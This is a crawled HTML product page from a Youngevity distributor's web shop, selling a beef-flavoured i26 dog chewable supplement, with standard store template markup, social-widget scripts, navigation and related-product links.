

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html
body_size: 11507
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Dog Companion Chewable - Beef - i26 - Legacy For Life [USLL006040] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="Dog Companion Chewable - Beef - i26 - Legacy For Life [USLL006040] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; Dog Companion Chewable - Beef - i26 - Legacy For Life [USLL006040] - Dog Companion Chewable - Beef Item #: USLL006040&nbsp; For puppies to adult dogs.** Recommended by Vets and Breeders The i26 COMPANION dog chewables are specially formulated for dogs to support beyond regular nutrition, the dog chewables are the only pet product on the market that contains i26! For puppies to ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="496" /><input type="hidden" name="cPath" value="74" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html?language=en&amp;zenid=cav7o8n0csksfu53u9jjhmim24">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=cav7o8n0csksfu53u9jjhmim24"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=cav7o8n0csksfu53u9jjhmim24"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="cav7o8n0csksfu53u9jjhmim24" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=cav7o8n0csksfu53u9jjhmim24"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=cav7o8n0csksfu53u9jjhmim24">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=cav7o8n0csksfu53u9jjhmim24">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=cav7o8n0csksfu53u9jjhmim24">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=cav7o8n0csksfu53u9jjhmim24">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=cav7o8n0csksfu53u9jjhmim24">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=cav7o8n0csksfu53u9jjhmim24">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=cav7o8n0csksfu53u9jjhmim24">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=cav7o8n0csksfu53u9jjhmim24">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=cav7o8n0csksfu53u9jjhmim24">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=cav7o8n0csksfu53u9jjhmim24">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=cav7o8n0csksfu53u9jjhmim24">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=cav7o8n0csksfu53u9jjhmim24">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=cav7o8n0csksfu53u9jjhmim24">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=cav7o8n0csksfu53u9jjhmim24">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=cav7o8n0csksfu53u9jjhmim24">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=cav7o8n0csksfu53u9jjhmim24">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=cav7o8n0csksfu53u9jjhmim24">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=cav7o8n0csksfu53u9jjhmim24">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=cav7o8n0csksfu53u9jjhmim24">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=cav7o8n0csksfu53u9jjhmim24">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=cav7o8n0csksfu53u9jjhmim24">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=cav7o8n0csksfu53u9jjhmim24">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=cav7o8n0csksfu53u9jjhmim24">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=cav7o8n0csksfu53u9jjhmim24">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=cav7o8n0csksfu53u9jjhmim24">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=cav7o8n0csksfu53u9jjhmim24">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=cav7o8n0csksfu53u9jjhmim24">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=cav7o8n0csksfu53u9jjhmim24">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=cav7o8n0csksfu53u9jjhmim24" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=cav7o8n0csksfu53u9jjhmim24">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=cav7o8n0csksfu53u9jjhmim24">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=cav7o8n0csksfu53u9jjhmim24">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=cav7o8n0csksfu53u9jjhmim24">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=cav7o8n0csksfu53u9jjhmim24">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=cav7o8n0csksfu53u9jjhmim24">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=cav7o8n0csksfu53u9jjhmim24">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=cav7o8n0csksfu53u9jjhmim24">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=cav7o8n0csksfu53u9jjhmim24"><span itemprop="title">i26 - Legacy For Life</span></a><div class="breadcrumb" style="display:inline;">Dog Companion Chewable - Beef - i26 - Legacy For Life</div></div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html?action=add_product&amp;zenid=cav7o8n0csksfu53u9jjhmim24" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="ba8bbfa41478dd71c487d315629ab44e" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/0008551_dog-companion-chewable-beef_300.jpg">
	<img src="images/0008551_dog-companion-chewable-beef_300.jpg" class="img-responsive" alt="Dog Companion Chewable - Beef - i26 - Legacy For Life" title=" Dog Companion Chewable - Beef - i26 - Legacy For Life " width="300" height="300" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12"><a title="Dog Companion Chewable - Beef Item #: USLL006040  For puppies to adult dogs. i26 - Legacy For Life " href="i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html">Dog Companion Chewable - Beef 
Item #: USLL006040&nbsp; For puppies to adult dogs.</a><p>** Recommended by Vets and Breeders The i26 COMPANION dog chewables are specially formulated for dogs to support beyond regular nutrition, the dog chewables are the only pet product on the market that contains i26! For puppies to adult dogs. Get beyond good nutrition. 60 Tablets 
</p>
<p>&nbsp;Specially developed to support your dog beyond nutrition, the dog chewables are the only pet product on the market that contains i26! i26 COMPANION also contains glucosamine for healthy joints plus vitamins and minerals. i26 COMPANION was developed with the assistance of animal food scientists and researchers to ensure digestibility, palatability and effective ingredents. (60 Tablets)
</p>
<p><a target="_blank" href="https://ygy1.com/9cA">Supplement Facts</a></p></div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">Dog Companion Chewable - Beef - i26 - Legacy For Life</h2>
            <h3 class="sub_title">Item #: USLL006040 </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">Dog Companion Chewable - Beef 
Item #: USLL006040&nbsp; For puppies to adult dogs.** Recommended by Vets and Breeders The i26 COMPANION dog chewables are specially formulated for dogs to support beyond regular nutrition, the dog chewables are the only pet product on the market that contains i26! For puppies to adult dogs. Get beyond good nutrit...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">9986 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="productSalePrice">$26.95</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="496" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/fitpro-weight-management-shake-vanilla-cr%C3%A8me-p-503.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/usll005250-fit-pro-vanilla-cr_me-420p.jpg" class="img-responsive" alt="FIT+pro™ Weight Management Shake - Vanilla Crème" title=" FIT+pro™ Weight Management Shake - Vanilla Crème " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/fitpro-weight-management-shake-vanilla-cr%C3%A8me-p-503.html?zenid=cav7o8n0csksfu53u9jjhmim24">FIT+pro™ Weight Management Shake - Vanilla Crème</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/i26-31-day-supply-canister-i26-legacy-for-life-p-491.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/0008540_i26-31-day-supply-canister_300.jpg" class="img-responsive" alt="i26 31 Day Supply - Canister i26 - Legacy For Life" title=" i26 31 Day Supply - Canister i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/i26-31-day-supply-canister-i26-legacy-for-life-p-491.html?zenid=cav7o8n0csksfu53u9jjhmim24">i26 31 Day Supply - Canister  i26 - Legacy For Life</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/standard-adp-i26-legacy-for-life-p-492.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20407_USLL5280-Standard-ADP-Pack_420p_2.jpg" class="img-responsive" alt="Standard ADP i26 - Legacy For Life" title=" Standard ADP i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/standard-adp-i26-legacy-for-life-p-492.html?zenid=cav7o8n0csksfu53u9jjhmim24">Standard ADP  i26 - Legacy For Life</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/i26-capsules-i26-legacy-for-life-p-493.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20405_USLL006014-i26-Capsules_420p_2.jpg" class="img-responsive" alt="i26 Capsules - i26 - Legacy For Life" title=" i26 Capsules - i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/i26-capsules-i26-legacy-for-life-p-493.html?zenid=cav7o8n0csksfu53u9jjhmim24">i26 Capsules - i26 - Legacy For Life</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/companion-combo-dog-chewable-and-flex-i26-legacy-for-life-p-497.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20410_USLL6050-Companion-Flex_Combo_420p_2.jpg" class="img-responsive" alt="Companion Combo Dog Chewable and Flex i26 - Legacy For Life" title=" Companion Combo Dog Chewable and Flex i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/companion-combo-dog-chewable-and-flex-i26-legacy-for-life-p-497.html?zenid=cav7o8n0csksfu53u9jjhmim24">Companion Combo Dog Chewable and Flex i26 - Legacy For Life</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/flex-30-day-supply-i26-legacy-for-life-p-499.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20406_USLL006017-Flex-capsules_420p_2.jpg" class="img-responsive" alt="Flex 30 Day Supply i26 - Legacy For Life" title=" Flex 30 Day Supply i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/flex-30-day-supply-i26-legacy-for-life-p-499.html?zenid=cav7o8n0csksfu53u9jjhmim24">Flex 30 Day Supply i26 - Legacy For Life</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/eico-balance-i26-legacy-for-life-p-500.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20408_USLL005180-Eico-Balance_bottle_420p_2.jpg" class="img-responsive" alt="Eico Balance i26 - Legacy For Life" title=" Eico Balance i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/eico-balance-i26-legacy-for-life-p-500.html?zenid=cav7o8n0csksfu53u9jjhmim24">Eico Balance  i26 - Legacy For Life</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/i26-hand-mixer-p-501.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20395_USLL002005-i26-mixer_420p_2.jpg" class="img-responsive" alt="i26 Hand Mixer" title=" i26 Hand Mixer " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/i26-hand-mixer-p-501.html?zenid=cav7o8n0csksfu53u9jjhmim24">i26 Hand Mixer</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/fitpro-weight-management-shake-dutch-chocolate-p-502.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/usll005240-fit-pro-dutch-chocolate-420p.jpg" class="img-responsive" alt="FIT+pro™ Weight Management Shake - Dutch Chocolate" title=" FIT+pro™ Weight Management Shake - Dutch Chocolate " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/fitpro-weight-management-shake-dutch-chocolate-p-502.html?zenid=cav7o8n0csksfu53u9jjhmim24">FIT+pro™ Weight Management Shake - Dutch Chocolate</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
